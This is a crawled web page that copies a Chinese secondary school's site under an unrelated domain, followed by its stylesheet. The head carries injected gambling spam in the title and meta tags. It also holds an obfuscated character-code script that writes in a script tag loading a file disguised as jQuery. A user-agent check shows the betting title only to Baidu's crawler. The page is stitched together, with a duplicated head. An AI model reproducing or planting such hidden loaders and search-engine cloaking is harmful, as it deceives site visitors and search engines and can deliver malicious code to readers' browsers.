

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/troubleshoot-systeme-io-mailchimp-integration/
body_size: 3125
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="wRGvxbI2xD2UE1Jtq1zcoDWJmPvYb9wQnREiiU8K">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">党校办</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/articles/9180">组织人事处</a></li>
								<li><a href="/articles/109">教研室</a></li>
								<li><a href="/articles/104">信息化中心</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/9181">国际部</a></li>
								<li><a href="/about/19/68">工会</a></li>
								
								
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="/

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
	line-height: 2;
	font-size: 12px;
	color:#fff;
}
.footer-3 .fr{
	font-size: 0;
	margin-top: 10px;
  width:130px;
  text-align:right;

}
.footer-3 .fr a{
	font-size: 0;
	margin:0 8px;
}
/**************************************************************/
/*footer-over*/





/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/


#header-2{
	display: none;
	height: 75px;
	/*border-bottom:0px solid #035cac;*/
	    box-shadow: 0 4px 8px -3px #000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5000000000;
	background-color: #fff;
  
}
.nav-2{
	display: none;
	background-color: #fff;
	position: relative;
	z-index:130000;
  	overflow-y: auto!important;
    height: 258px;
	
}

.nav-2 ul.nav1>li{

	border-top: 1px dotted #ccc;
	position: relative;
}

.jiaspan{
	position: absolute;
	width: 30px;
	height: 30px;
	background-image: url(../images/jia2.png);
	background-repeat: no-repeat;
	background-position: center ;
	top: 4px;
	
	right: 14px;
}
.jiaspan.cur{
	background-image: url(../images/jia2h.png);

}
.nav-2 ul.nav1>li:first-child{
	border-top: 0;
}
.nav-2 ul.nav1>li>a{
	
	padding:8px 10px;
	display: block;
	font-size: 14px;
	width: 100%;
	color:#333;

}


.nav-2 ul.nav2{
	display: none;
	padding-left: 10px;
	padding-bottom: 18px;
	
}

.nav-2 ul.nav2 li{
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}


.nav-2 ul.nav2 li a{
	font-size: 12px;
	color:#666;
}

.nav-xia-a{
	padding-bottom: 15px;
	display: none;
}
.nav-xia-a a{
	padding: 8px 10px;
	display: block;
	font-size: 12px;
